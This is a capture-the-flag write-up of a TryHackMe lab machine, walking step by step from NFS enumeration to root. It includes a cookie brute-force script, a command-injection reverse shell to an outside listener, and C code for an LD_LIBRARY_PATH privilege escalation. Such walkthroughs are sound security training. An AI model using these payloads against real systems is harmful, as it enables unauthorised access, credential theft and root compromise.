
Author: Nanj
https://tryhackme.com/room/hijack
Enumeration:
The result of RustScan:
There are ports 21, 22, 80, 111, 2049, 34346, 36843, 42697, and 51874.
Ports 21, 22, 80, and 2049 are quite interesting; maybe it’s worth looking into them.

I am checking the technologies used by its web application using Wappalyzer.

I ran Gobuster for directory listing, but I didn’t find anything interesting. Let’s move on to web page enumeration:

I explored each panel, starting with Administration. It seemed interesting. However, we couldn’t access it, and it displayed the message ‘Only the admin can access this page.’ Hmmm, I think we may have discovered a username (admin).


Then I proceeded to the login page. I tried using ‘admin:admin’ first, but it returned an error message: ‘The password you entered is not valid.’ So, I attempted to input a different username ‘Nanj’ and encountered a new error message, which stated, ‘No account found with that username.’ With this scenario, we discovered that there is an Information Disclosure vulnerability, and we confirmed that the ‘admin’ user is valid. I attempted to guess a different password or use a default password for an admin, but after 5 login attempts, I received the error message, ‘You have exceeded 5 login attempts. This account has been locked for 300 seconds.’ Next, I proceeded to register an account.

I tried to guess different password or default password for an admin and after 5 login attempts, I got this error message ‘You have exceeded 5 login attempts. This account has been locked for 300’. Next I proceed to register an account.

I created an account with the creds Nanj:password. And I got in.
I check the page source if there’s an interesting stuff, but I got nothing. So also try to check the header if there is interesting.

And I found that the cookie is interesting so I tried to check it in Cyberchef the ‘Swiss army knife’ tool.

I figure out that the format of cookie is user:md5(hash type of password)

I attempted various approaches, such as changing the username to ‘admin’ with my password and encoding it in base64, but it turned out to be more challenging than I initially thought.
So, I went back to my Nmap scan. I attempted to log in as ‘anonymous’ on FTP, but unfortunately, it didn’t work. However, I noticed that port 2049 is for NFS, which is quite interesting! Now, let’s proceed with enumerating it.
*NFS is a protocol that allows a client system to access files and directories on a remote server
as if they were local. NFS ACLs are used to manage and control the permissions and access rights for files and directories shared over NFS.
NFS ACLs provide a more granular and flexible way of specifying access permissions compared to traditional Unix permissions, which include read, write, and execute permissions for the owner, group, and others. With NFS ACLs, you can define specific access rules for different users and groups in a more detailed manner.
Nfs enumeration:

we use showmount to display the exported NFS shares.
we got result:
“/mnt/share” refers to the specific directory that the NFS server is making available for remote access. In other words, this is the folder that you can access from your computer, as if it were a part of your local file system.
“*” is a symbol that signifies open access. In this context, it means that any client, from any location, is allowed to mount this directory. In terms of security, this open access might not be the best practice. It’s usually recommended to restrict access to specific IP addresses or networks. By doing so, you have better control over who can mount and access the NFS share, which is important for security reasons.
So now mount time!!!
I created a folder named ‘nfsmounts’ and used the command ‘mount -t nfs 10.10.60.203:/mnt/share nfsmount.’ However, when I tried to access it, I encountered a ‘permission denied’ error.

- The directory listing “drwx——“ provides details about the permissions of the directory:
- The “d” signifies that it’s a directory.
- “rwx——“ specifies the permissions for different user categories:
- The “rwx” part indicates that the owner, identified by the user with UID 1003, has full permissions, including the ability to read, write, and execute.
- The remaining “——“ indicates that others (those who are not the owner) have no permissions whatsoever, meaning they can neither read, write, nor execute anything within this directory.
- The number “2” represents the count of hard links to the directory. Each file or directory in a Unix-like file system has at least one hard link, which is itself.
- The values “1003 1003” denote the numeric User ID (UID) and Group ID (GID) of the directory’s owner. In this instance, the owner is a user with UID 1003 and is a member of a group with GID 1003.
- The size indicator “4096” signifies the directory’s size in bytes. For directories, the default block size is typically 4096 bytes, as it is the standard block size used for directories.
So we found out that this mounted directory is owned by users with UID 1003 and belong to GID 1003. What I did was created a user that has 1003 UID and GID

the we switch to nanjacker. And check the folder, we found a txt file that contains ftp credentials!!

this is the credential:
ftp creds : ZG90aGVzdGVwczpob3d3ZXdpbGxpbXByb3ZlaWZ3ZWp1c3RyZWFkd3JpdGV1cHdyaXRlPw==
Now lets check the stuffs in FTP:

We found some hidden text file. lets get it!

we got another username from “from_admin.txt”. The really smart “admin” said I came up wit ha safe list of passwords, AAHAHA safe, so it sounds passwords_list.txt is juicy. Lets go!

If we revisit the web enumeration, we learned that the format of the cookie is ‘user:md5’ (hash type of password). I then created a Python script, and I also copied the ‘.passwords_list.txt’ to ‘passlist.txt.
import requests
import hashlib
import base64
filename = “passlist.txt”
md5 = “”
response = “denied”
base_cookie = “admin:”
while response == “denied”:
with open(filename, “r”) as file:
for line in file:
line = line.strip()
md5 = hashlib.md5(line.encode()).hexdigest()
import requests
import hashlib
import base64

filename = "passlist.txt"
md5 = ""
response = "denied"
base_cookie = "admin:"

while response == "denied":
    with open(filename, "r") as file:
        for line in file:
            line = line.strip()
            md5 = hashlib.md5(line.encode()).hexdigest()

            # Cookie encoding
            cookie = base64.b64encode((base_cookie + md5).encode()).decode()

            # Verbosity
            print(f"Processing line: {line}")
            print(f"MD5 hash: {md5}")
            print(f"PHPSESSID cookie: {cookie}")

            headers = {"Cookie": f"PHPSESSID={cookie}"}
            url = "http://10.10.60.203/administration.php"
            response = requests.get(url, headers=headers).text
            print(f"Response: {response}")

            # Breaking the loop
            if "denied" not in response:
                break

            print("-----------------------------")
the script attempts to find the correct password that grants access to a PHP web application by trying different passwords from the “passwords_list.txt” file, generating “PHPSESSID” cookies based on these passwords, and checking the application’s response for the “denied” keyword. When the response no longer contains “denied,” it assumes the correct password has been found. This script’s behavior is akin to a brute-force attack, which is generally unethical and potentially illegal if used on systems or applications without permission.
- It reads a list of passwords from a file named “passlist.txt.”
- It uses each password from the list to compute an MD5 hash of the password.
- It appends the MD5 hash to a base string “admin:” and encodes the result in Base64 to create a “PHPSESSID” cookie.
- For each password, it sends an HTTP request to a URL “http://10.10.60.203/administration.php” with the “PHPSESSID” cookie set to the value generated in the previous step.
- It captures the response from the web application.
- If the response contains the word “denied,” it continues to the next password and repeats the process.
- If the response does not contain “denied,” it breaks out of the loop, indicating that the script has successfully found the correct password to gain access to the web application.
And now we found the right cookie:


I experimented with the service status checker and found that it’s vulnerable to command injection using ‘&&.’ So, what I did was I input these commands:
&& echo ‘bash -i >& /dev/tcp/10.17.68.22/4444 0>&1;’ > shell.sh && chmod +x shell.sh
Then, on the attacker’s terminal, I set up a Netcat listener. Returning to the service status checker, I executed the following command:
&& bash shell.sh

And now we have established our initial foothold:

Now, we need to find a way to obtain user privileges. Afterward,

I first checked the ‘config.php,’ and it appeared to be interesting. Then, I stumbled upon the juicy one — we found ‘rick’ credentials. Let’s try to switch to ‘rick’ using these credentials.
And yes, we successfully logged in using SSH.
Then I executed the command sudo -l , which is usually my habit when searching for privilege escalation opportunities. And there it was, something interesting.

We discovered that we have the ability to execute /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2 as the root user, but this command doesn’t provide us with significant privileges.
However, what caught my attention was the ‘env_keep+=LD_LIBRARY_PATH’ configuration. I decided to investigate whether I could leverage it for privilege escalation. I came across an article about LD_PRELOAD and LD_LIBRARY_PATH, which you can read here: Link to Article.
I’ll simply copy the exploit from the article:
‘LD_LIBRARY_PATH contains a list of directories that are searched for shared libraries before other directories.’

Choose one of the shared objects from the list, and we’ll gain control over it by creating a file with an identical name. Let’s also use ‘libcrypt.so.1’ just like in the article.

But before that, let’s compile this script to /tmp directory:
#include <stdio.h>
#include <stdlib.h>

static void hijack() __attribute__((constructor));

void hijack() {
        unsetenv("LD_LIBRARY_PATH");
        setresuid(0,0,0);
        system("/bin/bash -p");
}
#include <stdio.h>and#include <stdlib.h>: These are standard C library headers, which provide functions for input and output operations and memory management, respectively.static void hijack() __attribute__((constructor));: This is a function declaration for a function namedhijack. The__attribute__((constructor))attribute indicates that this function should be automatically executed when the shared library is loaded, typically during program startup.void hijack() { ... }: This is the actual implementation of thehijackfunction. Here’s what it does step by step:- a.
unsetenv("LD_LIBRARY_PATH");: It unsets theLD_LIBRARY_PATHenvironment variable, which is commonly used to specify the search path for shared libraries. - b.
setresuid(0,0,0);: It sets the real, effective, and saved user IDs to 0, effectively gaining superuser (root) privileges. - c.
system("/bin/bash -p");: It uses thesystemfunction to execute the/bin/bash -pcommand, which launches a root shell. This effectively provides a root-level command prompt to the user.
- a.
Let’s compile it using the following command: gcc -o /tmp/librcrypt.so.1 -shared -fPIC /tmp/priv.c
Then, execute the command: sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2

Now WE DID IT!!! WE ARE ROOT! 😀
Thanks for Reading! We hope you enjoy this writeup, Happy Grinding Shinkens!


Leave a comment